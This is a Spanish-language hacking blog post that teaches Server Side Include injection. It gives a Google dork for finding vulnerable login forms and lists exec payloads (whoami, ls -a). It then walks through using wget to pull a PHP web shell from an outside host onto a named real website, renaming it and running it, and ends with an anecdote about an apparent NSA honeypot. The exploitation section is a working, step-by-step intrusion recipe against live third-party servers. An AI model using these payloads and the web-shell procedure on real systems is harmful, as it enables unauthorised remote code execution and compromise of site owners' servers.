SERVER SIDE INCLUDE INJECTION (SSI).. NSA HONEY POT

SERVER SIDE INCLUDE .. How To?

( Dedicado a Alberto.A, Manuel.R y Fernandito .., grandes profesionales de seguridad Perimetral y antiguos compañeros míos a los que tengo un cariño muy especial por como se portaron conmigo, como atendían a mis explicaciones, por sus ganas de aprender seguridad ofensiva y técnicas de hacking Web y así me lo demostraron. BIEN por vosotros Chavales .. pero que muy bien.)

Lo primero es dar decir en que consiste esta técnica explotable del lado Servidor y que permite llegar hasta la cocina .. en este caso entendemos por cocina subir una Shell en php tranquilamente.

Antes de nada decir que voy a explotar todos los fallos de manera práctica como ya sabeís, pero esta vez si que existe una excepción que YO en este caso no voy a saltarme ..

La LOPD ( .. y otras) , en este caso si que hace que NO vaya a subir una Shell a la web vulnerable a SSI de manera persistente ... Porque estoy en España, porque esto no es Sudamérica y aquí por este tipo de cosas NOS DETIENEN y no me apetece tener a mis amigos de la UCO y la BIT rondándome ...

Es más, la voy a subir para este PoC, pero la voy a restaurar a su estado original AL MOMENTO, de tal manera que quien quiera la tendrá disponible para lo que le de la gana ... Yo no entro en cada uno

Es más, tengo mi cara bien expuesta y por ese motivo no creo que haga falta que realice ciertas cosas ( aunque os la muestre como claro ...) porque hace mucho años que dejé los 20 y no me apetece que me pase como hace poco a "LatinHackers" aquí, en este santo país y todo por ir "Twitteando" los Deface ... pero claro, tenían entre 20 y 23 años los detenido ...

Por lo tanto, al lío ..

SSI ... Y ESTO QUE ES LO QUE ES ????

El Server Side Include es la posibilidad de ejecutar código en un servidor vulnerable .. Primero se envía ese código y después será ejecutado de manera local por este server.

COMO?

Mediante la Inyección de comandos HTML ( Parecido al Transversal Unicode , os acordaís?, o ejecutando código arbritrario de forma remota ...

DONDE SE LOCALIZAN ESTOS FALLOS ?

La mayoría de ellos están en FORMULARIOS DE login y algunos en "Buscar"

COMO LOS LOCALIZO ( o las localizo ..)?

Hagamos Dorking y Listo

DORK PREFERIDO ?

inurl:bin/Cklb/ (Teneís más....)

EXPLOTACIÓN.. How To?

Bien, como he dicho vamos a por una web con formulario una vez hecho el dorking .. Nos encontraremos con un formulario de login ..



Página web Vulnerable a SSI

<!--#echo var="DATE_LOCAL" -->

Fecha

<!--#exec cmd="whoami"-->

Usuario se esta ejecutando en el servidor (Windows)

<pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> (Linux)

Los archivos en el directorio

<!-- #exec cmd="dir" --> (Windows)

Mostrara todos los archivos en el directorio

Comenzamos ...

<pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> (Linux)

Introducimos en login y password el código .. Sing in y ...

El servidor nos devuelve los archivos en el campo login ... si pasas el cursos los vas viendo todos ... :P

Directorios en el campo login ...



Pero para verlos mejor ... Código Fuente :P

Vemos el código introducido ...

Todo, todo ..

... y todo

Who am I? ... Nobody..:p

Usuario "NOBODY"

Bueno, como vemos soy el usuario "Nobody" que consigue todo lo que quiera sin ser "Nadie" .. es lo que tiene no? :P

Bueno, como vemos soy el usuario "Nobody" que consigue todo lo que quiera sin ser "Nadie" .. es lo que tiene no? :P

DATE_LOCAL ..

Sacando la fecha ....

Ahora vamos al código fuente a verificar la fecha claro, no nos vaya a engañar :P

El servidor nos dice la hora en su código fuente

LA SHELL ... COMO LA SUBO?

Bueno, pues lo primero vamos a por una shell en TXT... esa shell o te la subes a tu servidor o se la subes tu a "alguien" a su server ok? .. Lo que tienes que tener claro es que necesitas descargar la shell ( no subirla) desde algún sitio ok?

Bien, esa shell, como es logico, habrá que renombrala a .php como es lógico ya que como supongo que sabrás ( o no) una shell en TXT ese eso, Texto ... pero es en TXT porque es lo que hará que se descargue la shell correctamente ..

Bien .. te vas a Google, haces dorking, pillas la shell en txt y listo ..

Algo así

http://paginaconshell.com/shell.txt

COMO DESCARGO LA SHELL AL SITIO VULNERABLE?

Te vas al formulario e introduce esto

<!--#exec cmd="wget http://paginaconshell/dir/shell.txt" -->

Comprueba que se ha descargado perfectamente en el servidor .. para ello, introduce esto y buscas tu fichero ( caca, config, como le hayas llamado ... no busques shell, or favor :p)

Utilizamos el comando que hemos ya visto:

<pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> (Linux)

Y Lo buscas ok?

Como lo vas a encontrar porque se ha descargado ahora lo que tienes que hacer es lo que te he comentado antes, que es cambiarlo a .php no?

Para ello

<!--#exec cmd="mv caca1.txt caca.php" -->

Y ahora vuelves a comprobar que tu archivo caca1.txt es ahora caca.php ... fácil no? .. joder, más a "webo" no lo puedo poner ...

Para comprobarlo, más de lo mismo majete

<pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> (Linux)

Bien, ya tienes tu Shell en pho subida al servidor vulnerable a SSI ..

COMO HAGO PARA EJECUTAR MI SHELL?

Muy sencillo, te vas al navegador tranquilamente y pones:

http://musiclicensingstore.com/caca.php y....

Shell que te crió, tranquilamente, en 4 minutos exactos ..

Cuando estés leyendo esto esta shell no estará, te lo aseguro ...

PELIGROS QUE ME HE ENCONTRADO ... NSA HONEY POT´S

Pues si, pues si .... Honey Pot creadas por la NSA que en el primer comando la supuesta página vulnerable te redirige a la NSA y te cuenta un mensaje en el navegador ..

Vamos a verlo ..

AURORITA ... :P

El formulario de Login

Introduciendo el código

ATAQUE !! ..Y ... Zas !!! NSA ... Ya están aquí ....

La agencia de Seguridad Nacional de los Estados Unidos ( el CNI aquí vamos ...)

La NSA diciéndome que soy un hacker, que estoy intentando algo malo maloso y que me van a LOCALIZAR uhhhhhhh ?

Pero si tienes mi foto abajo, a la izquierda .. jajajja :P

Bueno, con esto terminamos, porque creo que ha sido bastante completito e instructivo, no solo por el fallo y la técnica de SSI si no por la Honey Pot, la NSA siendo ella la que está detrás de esto y como en el mundo hacker es mejor estar al lado de una persona que te cuenta toda la verdad como estoy haciendo yo mostrándote los peligros que existen cuando estamos investigando ... es decir, quiero que veas como a gente que investigamos nos siguen tratando de delicuentes y siguen dando a entender que hacker=delincuente ..

Y quiero que veas que otros hackers NO te cuentan esto, a que no? ... Si sabes el tema de las Honey Pot, pero que te muestren la realidad así es difícil ...

Pero es curioso ... Si en la NSA existen hacker como Charlie Miller que fue el primero que hackeo Iphone, y esta Honey Pot es hecha por hackers... HIPROCRESÍA de mierda...

No pensareís que lo hacen los militares no? jajajjaja... Ya os digo que no... De hecho, los NATO sin los hackers contratados por ellos no son nada en seguridad, porque ellos saben de Guerra física, para la lógica ya se encargan ellos de contratarnos ... y te conviertes en un NATO ...

Buen fin de Semana